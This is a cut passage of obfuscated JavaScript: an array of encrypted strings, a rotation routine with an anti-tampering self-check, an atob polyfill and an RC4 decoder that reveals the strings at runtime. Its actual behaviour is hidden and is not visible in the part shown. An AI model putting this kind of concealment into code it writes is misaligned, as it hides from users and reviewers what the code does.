x6c\x77\x3d\x3d','\x61\x47\x56\x66','\x77\x71\x44\x44\x72\x6c\x38\x3d','\x54\x63\x4f\x38\x77\x71\x68\x49\x41\x6c\x76\x43\x72\x38\x4b\x33\x77\x70\x59\x3d','\x64\x67\x70\x67','\x49\x56\x66\x44\x69\x51\x3d\x3d','\x77\x70\x66\x44\x69\x6d\x73\x64\x77\x70\x72\x43\x74\x4d\x4b\x59\x77\x72\x55\x52\x77\x35\x55\x3d','\x77\x71\x6e\x43\x71\x73\x4f\x79','\x51\x6d\x5a\x2f\x77\x34\x6c\x37\x77\x35\x45\x3d','\x64\x55\x37\x43\x67\x51\x3d\x3d','\x77\x70\x5a\x52\x77\x37\x76\x43\x73\x4d\x4f\x70','\x77\x35\x66\x44\x73\x38\x4f\x47\x50\x6b\x52\x37','\x51\x4d\x4b\x58\x61\x67\x3d\x3d','\x44\x38\x4f\x64\x77\x6f\x73\x3d','\x77\x37\x78\x51\x77\x37\x77\x3d','\x77\x35\x46\x70\x4e\x73\x4b\x61\x4d\x6d\x4e\x35\x46\x51\x3d\x3d','\x77\x36\x2f\x44\x67\x6e\x51\x3d','\x59\x41\x5a\x71','\x49\x47\x72\x43\x74\x46\x48\x44\x6e\x43\x4d\x6c\x77\x37\x42\x6f\x53\x31\x52\x78\x53\x56\x54\x44\x6d\x30\x59\x3d','\x52\x6e\x4a\x46','\x59\x73\x4b\x6c\x77\x34\x73\x3d','\x77\x70\x7a\x43\x69\x38\x4f\x70','\x77\x34\x66\x44\x70\x45\x4e\x38\x56\x6c\x39\x39\x5a\x41\x33\x44\x70\x6a\x41\x53\x77\x37\x48\x43\x67\x73\x4b\x32\x77\x35\x49\x69','\x43\x4d\x4f\x75\x77\x37\x68\x52\x56\x55\x37\x44\x73\x73\x4b\x75\x77\x34\x41\x3d','\x77\x35\x5a\x32\x43\x63\x4b\x48\x4e\x41\x3d\x3d','\x62\x57\x58\x43\x6f\x46\x6a\x44\x6d\x79\x49\x69','\x77\x6f\x4d\x52\x77\x35\x30\x30\x77\x37\x66\x43\x6f\x51\x3d\x3d','\x4f\x4d\x4f\x65\x77\x37\x30\x3d','\x77\x36\x42\x54\x56\x77\x3d\x3d','\x55\x32\x2f\x43\x70\x73\x4b\x57\x77\x34\x33\x43\x6f\x51\x3d\x3d','\x41\x4d\x4f\x34\x77\x72\x73\x3d','\x62\x55\x6a\x43\x71\x4d\x4b\x53\x42\x63\x4f\x46\x77\x34\x54\x44\x6a\x41\x2f\x44\x69\x6a\x4a\x67\x4b\x73\x4f\x35\x66\x63\x4b\x6e\x77\x72\x66\x44\x69\x73\x4f\x55\x77\x35\x72\x43\x74\x67\x3d\x3d','\x54\x63\x4b\x4f\x77\x70\x38\x4f\x77\x6f\x4c\x43\x6c\x51\x3d\x3d','\x77\x34\x4d\x43\x41\x51\x3d\x3d','\x77\x37\x62\x43\x6f\x38\x4b\x68\x62\x55\x62\x44\x6f\x63\x4b\x42\x66\x6d\x54\x44\x74\x42\x6e\x43\x6d\x46\x4c\x44\x72\x63\x4f\x66\x55\x77\x41\x4f\x77\x36\x77\x38\x4f\x69\x58\x44\x72\x4d\x4f\x51\x43\x73\x4b\x4d','\x77\x35\x54\x43\x76\x73\x4b\x52','\x77\x6f\x49\x4d\x66\x52\x77\x33\x77\x34\x6f\x3d','\x43\x73\x4b\x63\x77\x72\x4c\x43\x6c\x78\x58\x44\x68\x41\x3d\x3d','\x77\x72\x59\x6a\x55\x51\x3d\x3d','\x77\x36\x68\x32\x4b\x51\x3d\x3d','\x59\x63\x4b\x73\x77\x37\x4c\x43\x69\x79\x46\x56\x77\x37\x39\x42\x42\x48\x48\x44\x73\x67\x3d\x3d','\x77\x71\x50\x44\x70\x6b\x30\x3d','\x4b\x4d\x4f\x65\x77\x6f\x7a\x43\x74\x55\x38\x2f\x49\x51\x3d\x3d','\x77\x34\x67\x39\x66\x6c\x34\x78\x4c\x77\x3d\x3d','\x77\x34\x50\x44\x71\x7a\x7a\x44\x6a\x77\x49\x75\x44\x38\x4f\x48\x77\x35\x59\x3d','\x52\x38\x4b\x4e\x77\x34\x48\x43\x75\x6a\x45\x3d','\x4d\x55\x7a\x44\x67\x77\x3d\x3d','\x52\x32\x31\x31\x77\x34\x74\x33\x77\x37\x62\x44\x73\x41\x3d\x3d','\x77\x35\x56\x7a\x46\x73\x4b\x47','\x41\x46\x50\x44\x67\x73\x4b\x56\x45\x56\x58\x43\x6e\x63\x4b\x4e\x5a\x54\x38\x4e\x66\x51\x3d\x3d','\x77\x34\x46\x6d\x63\x41\x3d\x3d','\x55\x63\x4b\x48\x77\x6f\x51\x4f\x77\x70\x2f\x43\x6b\x33\x63\x3d','\x55\x6e\x6e\x43\x70\x78\x2f\x43\x76\x42\x31\x78\x42\x78\x30\x3d','\x77\x71\x6e\x44\x6e\x55\x6f\x3d','\x52\x77\x56\x74\x62\x73\x4b\x4d\x77\x35\x41\x4b\x42\x78\x66\x44\x67\x41\x37\x43\x6a\x63\x4b\x61\x77\x6f\x4e\x47\x46\x73\x4f\x48\x77\x35\x44\x44\x74\x38\x4b\x63\x4b\x38\x4f\x75\x77\x36\x56\x5a\x57\x79\x41\x2f\x77\x72\x56\x35\x45\x73\x4f\x2f\x77\x72\x2f\x43\x6c\x4d\x4f\x52','\x77\x34\x35\x46\x5a\x51\x3d\x3d','\x66\x38\x4f\x36\x52\x57\x6b\x35\x4a\x33\x7a\x43\x6c\x6a\x38\x3d','\x57\x57\x50\x43\x70\x4d\x4b\x55\x77\x35\x66\x43\x71\x44\x35\x67\x77\x34\x37\x44\x71\x30\x52\x70\x48\x4d\x4b\x4d\x53\x38\x4f\x4c\x77\x70\x42\x6d\x77\x6f\x48\x43\x70\x73\x4b\x46','\x77\x35\x46\x6e\x55\x77\x3d\x3d','\x77\x36\x68\x41\x65\x6c\x66\x44\x69\x67\x3d\x3d','\x4c\x46\x48\x43\x6e\x69\x4a\x72\x77\x35\x6f\x3d','\x77\x36\x45\x6f\x77\x34\x6e\x44\x74\x38\x4b\x59','\x77\x70\x38\x62\x77\x34\x4d\x3d','\x53\x4d\x4f\x2b\x77\x72\x6c\x4b\x44\x56\x7a\x43\x73\x67\x3d\x3d','\x77\x35\x48\x44\x6f\x56\x70\x2b\x55\x56\x42\x50\x5a\x41\x3d\x3d','\x4d\x63\x4f\x63\x77\x70\x33\x43\x74\x31\x34\x65\x4e\x41\x3d\x3d','\x4e\x63\x4f\x31\x77\x71\x63\x50\x59\x4d\x4f\x56','\x62\x79\x4e\x61','\x62\x55\x6a\x43\x71\x4d\x4b\x53\x42\x63\x4f\x46\x77\x34\x54\x44\x6a\x41\x2f\x44\x69\x6a\x4a\x6e\x4b\x38\x4b\x39\x61\x4d\x4b\x7a\x77\x6f\x33\x44\x69\x38\x4b\x64\x77\x35\x33\x43\x74\x68\x35\x62\x77\x6f\x48\x44\x69\x38\x4f\x67\x50\x7a\x44\x43\x6d\x38\x4f\x6a\x56\x51\x62\x43\x72\x63\x4f\x6c\x58\x48\x77\x3d','\x43\x38\x4f\x62\x77\x71\x41\x3d','\x61\x6d\x66\x43\x6a\x77\x3d\x3d','\x4b\x4d\x4f\x65\x77\x6f\x7a\x43\x74\x55\x38\x2f\x44\x56\x34\x4f\x77\x6f\x4e\x58','\x64\x38\x4b\x31\x77\x36\x6e\x43\x6a\x7a\x78\x53\x77\x34\x39\x4b','\x57\x78\x46\x42','\x54\x46\x5a\x46\x77\x36\x68\x63\x4b\x55\x52\x42\x77\x37\x56\x66','\x77\x35\x42\x31\x41\x4d\x4b\x63\x41\x57\x31\x79\x48\x4d\x4f\x6a','\x77\x70\x44\x43\x70\x63\x4f\x55\x54\x67\x3d\x3d','\x77\x70\x6e\x44\x70\x57\x67\x58\x4b\x73\x4b\x65','\x66\x63\x4f\x67\x77\x71\x4c\x43\x69\x41\x3d\x3d','\x42\x73\x4f\x66\x77\x37\x64\x70\x54\x6a\x38\x3d','\x77\x34\x72\x43\x76\x4d\x4b\x61\x45\x73\x4f\x56\x44\x57\x63\x3d','\x53\x33\x4c\x43\x72\x52\x33\x43\x72\x68\x77\x3d','\x77\x6f\x2f\x43\x72\x41\x6f\x3d','\x42\x63\x4b\x68\x77\x34\x38\x3d','\x4a\x4d\x4f\x46\x77\x35\x59\x3d','\x77\x37\x64\x56\x65\x46\x6e\x44\x69\x68\x73\x3d','\x47\x58\x6e\x43\x73\x41\x3d\x3d','\x59\x52\x68\x54','\x77\x35\x49\x67\x46\x41\x3d\x3d','\x77\x70\x5a\x63\x77\x36\x2f\x43\x73\x73\x4f\x72\x77\x34\x42\x71\x77\x34\x62\x44\x76\x4d\x4f\x70\x53\x63\x4f\x62\x62\x63\x4f\x62\x51\x63\x4f\x6c','\x61\x57\x62\x43\x68\x6b\x76\x44\x67\x43\x55\x2f\x77\x72\x63\x3d','\x49\x73\x4f\x69\x77\x70\x73\x3d','\x63\x63\x4b\x75\x77\x70\x63\x3d','\x62\x30\x58\x44\x6f\x38\x4f\x65\x77\x34\x2f\x43\x6d\x32\x52\x7a\x77\x70\x6a\x43\x74\x51\x51\x2f\x48\x38\x4f\x56\x48\x38\x4f\x67\x77\x34\x45\x34\x77\x34\x54\x44\x75\x73\x4b\x6f\x77\x70\x70\x32\x64\x73\x4f\x2f\x58\x68\x6a\x43\x72\x69\x51\x45\x46\x38\x4f\x30\x53\x4d\x4f\x4e\x77\x36\x68\x46\x77\x37\x74\x35\x77\x36\x33\x43\x6a\x41\x3d\x3d','\x4e\x38\x4f\x78\x77\x72\x38\x42\x63\x38\x4f\x63\x41\x73\x4f\x4b\x66\x41\x3d\x3d','\x77\x6f\x73\x52\x65\x67\x67\x33\x77\x35\x45\x3d','\x54\x38\x4b\x4b\x77\x6f\x63\x41\x77\x70\x48\x43\x6e\x48\x42\x6a\x55\x38\x4f\x51\x77\x34\x33\x43\x73\x38\x4b\x79\x77\x34\x50\x43\x75\x38\x4f\x71','\x51\x73\x4b\x63\x77\x34\x48\x43\x70\x69\x41\x3d','\x77\x37\x37\x44\x75\x7a\x31\x55\x51\x73\x4f\x64','\x53\x58\x62\x43\x74\x52\x50\x43\x76\x52\x56\x72\x44\x51\x76\x44\x70\x56\x58\x43\x69\x45\x6a\x44\x73\x47\x37\x44\x69\x77\x49\x3d','\x77\x36\x31\x52\x65\x6b\x76\x44\x6d\x77\x3d\x3d','\x77\x34\x55\x6f\x59\x48\x63\x6b\x4b\x73\x4b\x4e','\x63\x30\x58\x43\x71\x38\x4b\x63\x43\x38\x4f\x4b\x77\x36\x2f\x44\x68\x67\x58\x43\x6b\x48\x39\x69\x4d\x4d\x4b\x2b\x5a\x4d\x4b\x6c\x77\x72\x48\x43\x67\x38\x4f\x52\x77\x35\x48\x43\x71\x31\x6c\x42\x77\x6f\x62\x43\x67\x73\x4f\x39\x62\x67\x3d\x3d','\x50\x73\x4b\x58\x77\x34\x58\x43\x6c\x38\x4f\x5a','\x77\x36\x49\x4e\x65\x67\x3d\x3d','\x62\x6c\x52\x79\x49\x73\x4b\x42\x77\x36\x41\x37','\x66\x38\x4b\x68\x77\x37\x48\x43\x68\x53\x39\x61\x77\x35\x52\x4c\x44\x69\x76\x43\x76\x32\x50\x44\x6e\x54\x39\x2f\x4b\x33\x77\x4e','\x77\x72\x4c\x43\x6a\x68\x49\x44\x43\x51\x3d\x3d','\x77\x35\x74\x54\x77\x36\x2f\x43\x71\x4d\x4f\x6a\x77\x34\x42\x73\x77\x6f\x73\x3d','\x77\x37\x55\x70\x4e\x57\x4c\x44\x71\x53\x6b\x5a\x5a\x45\x74\x2b\x77\x35\x6a\x43\x72\x63\x4f\x30\x59\x42\x44\x44\x6c\x58\x78\x51\x77\x37\x30\x3d','\x55\x58\x62\x43\x72\x77\x2f\x43\x76\x77\x3d\x3d','\x4e\x31\x48\x43\x6b\x69\x46\x74\x77\x35\x76\x43\x69\x58\x62\x43\x68\x41\x3d\x3d','\x77\x70\x54\x43\x72\x4d\x4f\x47\x54\x6e\x66\x43\x67\x48\x58\x44\x76\x41\x3d\x3d','\x51\x7a\x6e\x44\x6d\x46\x33\x44\x71\x63\x4b\x6d\x66\x63\x4f\x44\x65\x42\x58\x44\x75\x44\x62\x44\x74\x63\x4f\x2b\x77\x35\x46\x57\x43\x41\x3d\x3d','\x77\x36\x52\x6c\x45\x63\x4b\x48\x4e\x6d\x39\x50\x50\x63\x4f\x31\x77\x70\x76\x44\x69\x38\x4b\x38\x77\x72\x4d\x3d','\x58\x63\x4f\x71\x77\x71\x56\x65\x45\x45\x45\x3d','\x77\x37\x48\x43\x71\x73\x4b\x32\x59\x55\x62\x44\x75\x38\x4b\x4c\x53\x56\x41\x3d','\x77\x6f\x44\x44\x73\x38\x4b\x7a\x52\x73\x4b\x31\x4b\x51\x3d\x3d','\x51\x6e\x6e\x43\x76\x56\x37\x44\x6e\x44\x67\x2b\x77\x72\x30\x3d','\x77\x37\x63\x67\x77\x34\x7a\x44\x72\x63\x4b\x59\x45\x77\x3d\x3d','\x4f\x55\x76\x43\x71\x4d\x4b\x42\x77\x34\x58\x44\x72\x73\x4b\x75\x77\x37\x54\x44\x70\x38\x4b\x7a\x41\x67\x3d\x3d','\x55\x68\x46\x78\x65\x73\x4b\x52\x77\x34\x30\x3d','\x66\x56\x42\x31\x4b\x73\x4b\x46\x77\x36\x73\x3d','\x63\x73\x4b\x67\x4b\x56\x2f\x43\x73\x41\x73\x3d','\x58\x6e\x62\x43\x72\x52\x37\x43\x76\x77\x77\x3d','\x43\x30\x54\x43\x69\x38\x4b\x44\x48\x56\x49\x3d','\x77\x35\x6a\x44\x75\x46\x4e\x70\x58\x67\x3d\x3d','\x77\x35\x72\x44\x6c\x73\x4b\x38\x52\x6c\x6a\x43\x6e\x77\x3d\x3d','\x53\x47\x66\x43\x73\x51\x3d\x3d','\x4b\x73\x4f\x78\x77\x71\x38\x4a\x5a\x73\x4f\x55','\x77\x36\x33\x44\x70\x6a\x70\x44\x57\x63\x4f\x63','\x77\x6f\x38\x65\x64\x67\x67\x73\x77\x34\x38\x62\x77\x35\x37\x44\x6d\x51\x3d\x3d','\x47\x38\x4f\x46\x77\x37\x4e\x6d\x53\x7a\x54\x43\x72\x73\x4b\x62\x77\x36\x37\x44\x6b\x63\x4f\x77\x62\x77\x3d\x3d','\x77\x70\x54\x44\x72\x32\x48\x44\x67\x45\x63\x68','\x77\x37\x58\x44\x6f\x47\x73\x51\x77\x70\x6a\x43\x75\x73\x4b\x46\x77\x72\x59\x56\x77\x34\x50\x43\x68\x67\x3d\x3d','\x62\x38\x4f\x73\x53\x48\x38\x72\x50\x51\x3d\x3d','\x50\x4d\x4f\x64\x77\x70\x54\x43\x6b\x31\x4d\x6c\x50\x56\x59\x58\x77\x6f\x4d\x44\x77\x6f\x48\x43\x6e\x67\x3d\x3d','\x77\x70\x58\x44\x75\x47\x58\x44\x73\x6b\x59\x6d\x55\x38\x4f\x57\x77\x6f\x64\x43\x50\x78\x33\x43\x75\x69\x55\x61\x42\x6a\x2f\x44\x74\x4d\x4f\x49\x47\x4d\x4b\x66\x77\x70\x34\x55','\x62\x4d\x4f\x39\x77\x72\x6a\x43\x6a\x31\x77\x45','\x61\x44\x70\x39\x5a\x63\x4b\x41\x77\x35\x41\x38\x46\x77\x4c\x44\x71\x33\x72\x43\x75\x63\x4b\x7a\x77\x71\x6c\x7a\x47\x73\x4f\x4b\x77\x34\x7a\x44\x6e\x73\x4b\x52\x45\x38\x4b\x38','\x50\x31\x4c\x43\x72\x63\x4b\x65\x77\x36\x48\x44\x74\x51\x3d\x3d','\x77\x36\x4c\x43\x6f\x4d\x4b\x33\x66\x30\x4c\x44\x71\x73\x4b\x77\x62\x7a\x4c\x44\x6e\x33\x76\x43\x6a\x46\x62\x44\x6f\x63\x4f\x56\x54\x68\x31\x59\x77\x36\x77\x34\x42\x44\x72\x44\x75\x73\x4f\x44\x46\x38\x4b\x5a\x77\x6f\x4c\x43\x76\x63\x4b\x56\x77\x71\x55\x3d','\x4e\x73\x4f\x70\x77\x6f\x76\x44\x76\x52\x50\x44\x72\x67\x3d\x3d','\x56\x73\x4f\x61\x77\x71\x62\x43\x6d\x55\x6f\x54\x77\x37\x68\x73\x45\x38\x4b\x32\x4d\x38\x4f\x72\x4d\x38\x4b\x4f\x77\x71\x4c\x44\x71\x67\x39\x39\x77\x72\x4e\x6b\x77\x70\x59\x3d','\x54\x46\x78\x51\x77\x37\x52\x53\x4b\x58\x35\x4d\x77\x71\x73\x65\x51\x4d\x4b\x75\x77\x37\x54\x43\x6d\x38\x4f\x6a\x59\x63\x4f\x6f\x77\x34\x70\x36\x77\x71\x6b\x67\x77\x37\x39\x52\x42\x67\x4c\x43\x6a\x58\x33\x44\x74\x33\x77\x66\x77\x6f\x37\x43\x67\x73\x4b\x49\x77\x72\x58\x44\x69\x4d\x4b\x31\x55\x77\x3d\x3d','\x77\x6f\x6a\x44\x76\x47\x4d\x49\x4f\x38\x4b\x5a','\x77\x70\x50\x44\x71\x31\x4a\x34\x59\x46\x42\x52\x5a\x52\x2f\x44\x74\x44\x6b\x64\x77\x37\x62\x43\x6e\x73\x4b\x74\x77\x35\x4d\x68\x77\x36\x7a\x44\x6d\x7a\x62\x44\x76\x57\x63\x37\x53\x55\x4c\x43\x72\x38\x4b\x54\x77\x71\x63\x3d','\x77\x70\x34\x62\x66\x42\x67\x6d\x77\x35\x45\x42\x77\x6f\x58\x44\x67\x6b\x58\x43\x6c\x4d\x4f\x4f\x64\x78\x48\x43\x6c\x41\x3d\x3d','\x65\x30\x42\x75\x4e\x73\x4b\x63\x77\x37\x30\x3d','\x62\x4d\x4b\x37\x77\x37\x54\x43\x73\x42\x33\x44\x69\x73\x4f\x79','\x4e\x4d\x4f\x39\x77\x6f\x33\x44\x72\x41\x62\x44\x73\x63\x4b\x48\x4e\x73\x4b\x31\x77\x70\x6e\x44\x69\x46\x42\x74\x77\x6f\x38\x3d','\x65\x4d\x4f\x78\x55\x48\x6b\x32\x50\x48\x63\x3d','\x77\x36\x2f\x44\x73\x6a\x78\x53\x54\x4d\x4f\x44\x77\x71\x62\x44\x74\x38\x4b\x2b\x77\x36\x70\x74\x4e\x52\x6f\x42','\x64\x38\x4b\x32\x51\x56\x66\x44\x6e\x4d\x4b\x6a','\x45\x30\x2f\x44\x71\x56\x55\x6e\x46\x7a\x38\x3d','\x77\x72\x4c\x44\x72\x73\x4b\x34\x64\x4d\x4b\x79\x4b\x51\x46\x32\x4c\x78\x45\x70','\x65\x46\x7a\x43\x74\x4d\x4b\x47\x47\x4d\x4f\x59','\x4b\x45\x2f\x43\x74\x63\x4b\x59\x77\x37\x7a\x44\x74\x4d\x4b\x71\x77\x72\x4c\x43\x74\x4d\x4b\x36\x48\x47\x2f\x44\x6b\x51\x3d\x3d','\x50\x63\x4f\x4b\x77\x70\x44\x43\x6f\x56\x49\x69','\x56\x57\x33\x43\x74\x41\x3d\x3d','\x52\x73\x4b\x48\x77\x70\x34\x4c\x77\x70\x66\x43\x6b\x56\x42\x6b\x53\x4d\x4b\x4e\x77\x6f\x62\x44\x71\x38\x4b\x37\x77\x34\x76\x43\x75\x38\x4f\x36\x48\x38\x4b\x58','\x77\x35\x31\x65\x77\x36\x4c\x43\x71\x63\x4f\x67','\x77\x37\x4d\x69\x63\x77\x3d\x3d','\x62\x63\x4b\x33\x77\x36\x6a\x43\x70\x78\x76\x44\x6b\x73\x4b\x79\x62\x56\x48\x44\x6d\x63\x4f\x61\x4f\x46\x62\x43\x70\x43\x52\x41\x50\x41\x3d\x3d','\x4c\x38\x4f\x78\x77\x71\x55\x64\x63\x51\x3d\x3d','\x77\x35\x72\x43\x74\x73\x4b\x36\x44\x63\x4f\x54\x43\x33\x6b\x41','\x58\x54\x54\x44\x6d\x31\x50\x44\x70\x38\x4b\x70\x56\x73\x4f\x4a\x63\x6b\x2f\x44\x76\x69\x6a\x44\x74\x4d\x4f\x55\x77\x35\x4a\x5a\x43\x4d\x4b\x30','\x77\x6f\x77\x45\x77\x34\x59\x51\x77\x36\x2f\x43\x71\x43\x72\x44\x6e\x67\x3d\x3d','\x5a\x38\x4f\x6b\x77\x71\x66\x43\x6c\x55\x38\x57\x77\x37\x35\x71\x46\x38\x4f\x39\x4c\x73\x4f\x48\x49\x38\x4b\x64\x77\x71\x55\x3d','\x4c\x63\x4b\x4f\x77\x34\x44\x43\x6b\x63\x4f\x49\x77\x35\x6b\x3d','\x5a\x63\x4f\x6e\x51\x6e\x77\x71','\x56\x73\x4f\x7a\x77\x72\x70\x45\x41\x31\x50\x43\x74\x63\x4b\x39\x77\x6f\x41\x4c\x77\x72\x63\x50\x77\x70\x73\x4f\x77\x72\x76\x43\x74\x6e\x77\x55\x77\x37\x72\x44\x6c\x67\x3d\x3d','\x4a\x55\x7a\x43\x6d\x54\x5a\x72\x77\x34\x45\x3d','\x51\x73\x4b\x45\x77\x70\x38\x48\x77\x70\x50\x43\x6e\x6e\x42\x6c\x54\x73\x4b\x51','\x77\x34\x56\x65\x77\x37\x6a\x43\x74\x63\x4f\x69\x77\x34\x35\x71\x77\x6f\x6e\x44\x71\x38\x4b\x78\x52\x4d\x4f\x57\x64\x73\x4f\x64\x51\x4d\x4f\x68\x77\x35\x4d\x55\x77\x34\x39\x32\x77\x36\x72\x43\x69\x44\x63\x3d','\x77\x34\x56\x63\x55\x77\x2f\x44\x6a\x41\x3d\x3d','\x65\x55\x6a\x43\x68\x51\x3d\x3d','\x41\x6c\x33\x43\x6a\x4d\x4b\x58\x48\x45\x44\x43\x6e\x38\x4b\x47','\x65\x38\x4b\x66\x77\x34\x66\x43\x74\x69\x62\x44\x69\x4d\x4f\x50\x62\x48\x51\x54\x77\x34\x59\x7a\x53\x69\x33\x43\x73\x79\x73\x64\x77\x70\x58\x44\x68\x38\x4b\x74\x77\x37\x31\x49\x77\x35\x42\x61\x58\x73\x4b\x6e','\x77\x35\x49\x35\x66\x45\x77\x67','\x4a\x73\x4b\x44\x77\x34\x54\x43\x67\x4d\x4f\x5a\x77\x35\x68\x7a','\x54\x48\x4c\x43\x75\x67\x6b\x3d','\x65\x79\x78\x76\x51\x38\x4f\x31\x77\x34\x6a\x43\x72\x51\x3d\x3d','\x5a\x73\x4b\x70\x77\x36\x6e\x43\x69\x43\x64\x4d\x77\x6f\x35\x4c\x43\x58\x48\x43\x71\x6e\x33\x44\x71\x79\x4a\x39\x4d\x47\x5a\x64\x55\x73\x4f\x45','\x47\x46\x33\x43\x6a\x73\x4b\x46\x44\x41\x3d\x3d'];(function(_0x48eaa7,_0x3836ae){var _0xde7048=function(_0x4c5618){while(--_0x4c5618){_0x48eaa7['\x70\x75\x73\x68'](_0x48eaa7['\x73\x68\x69\x66\x74']());}};var _0x1cec05=function(){var _0x307c19={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4d396a,_0x2516b8,_0x4c7372,_0x37290b){_0x37290b=_0x37290b||{};var _0x154182=_0x2516b8+'\x3d'+_0x4c7372;var _0x3b5924=0x0;for(var _0x3b5924=0x0,_0x55337e=_0x4d396a['\x6c\x65\x6e\x67\x74\x68'];_0x3b5924<_0x55337e;_0x3b5924++){var _0x335976=_0x4d396a[_0x3b5924];_0x154182+='\x3b\x20'+_0x335976;var _0x11155d=_0x4d396a[_0x335976];_0x4d396a['\x70\x75\x73\x68'](_0x11155d);_0x55337e=_0x4d396a['\x6c\x65\x6e\x67\x74\x68'];if(_0x11155d!==!![]){_0x154182+='\x3d'+_0x11155d;}}_0x37290b['\x63\x6f\x6f\x6b\x69\x65']=_0x154182;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x447971,_0x48d021){_0x447971=_0x447971||function(_0x539bf8){return _0x539bf8;};var _0x49ba05=_0x447971(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x48d021['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x131b4c=function(_0x36a13a,_0x24bb59){_0x36a13a(++_0x24bb59);};_0x131b4c(_0xde7048,_0x3836ae);return _0x49ba05?decodeURIComponent(_0x49ba05[0x1]):undefined;}};var _0x5d9a34=function(){var _0x24a6b8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x24a6b8['\x74\x65\x73\x74'](_0x307c19['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x307c19['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5d9a34;var _0xd644d='';var _0x5f56a0=_0x307c19['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5f56a0){_0x307c19['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5f56a0){_0xd644d=_0x307c19['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x307c19['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1cec05();}(_0xe363,0x88));var _0x3e36=function(_0x48eaa7,_0x3836ae){_0x48eaa7=_0x48eaa7-0x0;var _0xde7048=_0xe363[_0x48eaa7];if(_0x3e36['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xa98f3=function(){return this;};var _0x1cec05=_0xa98f3();var _0x307c19='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1cec05['\x61\x74\x6f\x62']||(_0x1cec05['\x61\x74\x6f\x62']=function(_0x4d396a){var _0x2516b8=String(_0x4d396a)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4c7372=0x0,_0x37290b,_0x154182,_0xeefa6b=0x0,_0x3b5924='';_0x154182=_0x2516b8['\x63\x68\x61\x72\x41\x74'](_0xeefa6b++);~_0x154182&&(_0x37290b=_0x4c7372%0x4?_0x37290b*0x40+_0x154182:_0x154182,_0x4c7372++%0x4)?_0x3b5924+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x37290b>>(-0x2*_0x4c7372&0x6)):0x0){_0x154182=_0x307c19['\x69\x6e\x64\x65\x78\x4f\x66'](_0x154182);}return _0x3b5924;});}());var _0x55337e=function(_0x335976,_0x11155d){var _0x447971=[],_0x48d021=0x0,_0x539bf8,_0x49ba05='',_0x131b4c='';_0x335976=atob(_0x335976);for(var _0x36a13a=0x0,_0x24bb59=_0x335976['\x6c\x65\x6e\x67\x74\x68'];_0x36a13a<_0x24bb59;_0x36a13a++){_0x131b4c+='\x25'+('\x30\x30'+_0x335976['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x36a13a)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x335976=decodeURIComponent(_0x131b4c);for(var _0x5d9a34=0x0;_0x5d9a34<0x100;_0x5d9a34++){_0x447971[_0x5d9a34]=_0x5d9a34;}for(_0x5d9a34=0x0;_0x5d9a34<0x100;_0x5d9a34++){_0x48d021=(_0x48d021+_0x447971[_0x5d9a34]+_0x11155d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5d9a34%_0x11155d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x539bf8=_0x447971[_0x5d9a34];_0x447971[_0x5d9a34]=_0x447971[_0x48d021];_0x447971[_0x48d021]=_0x539bf8;}_0x5d9a34=0x0;_0x48d021=0x0;for(var _0x24a6b8=0x0;_0x24a6b8<_0x335976['\x6c\x65\x6e\x67\x74\x68'];_0x24a6b8++){_0x5d9a34=(_0x5d9a34+0x1)%0x100;_0x48d021=(_0x48d021+_0x447971[_0x5d9a34])%0x100;_0x539bf8=_0x447971[_0x5d9a34];_0x447971[_0x5d9a34]=_0x447971[_0x48d021];_0x447971[_0x48d021]=_0x539bf8;_0x49ba05+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x335976['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24a6b8)^_0x447971[(_0x447971[_0x5d9a34]+_0x447971[_0x48d021])%0x100]);}return _0x49ba05;};_0x3e36['\x72\x63\x34']=_0x55337e;_0x3e36['\x64\x61\x74\x61']={};_0x3e36['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xd644d=_0x3e36['\x64\x61\x74\x61'][_0x48eaa7];if(_0xd644d===undefined){if(_0x3e36['\x6f\x6e\x63\x65']===undefined){var 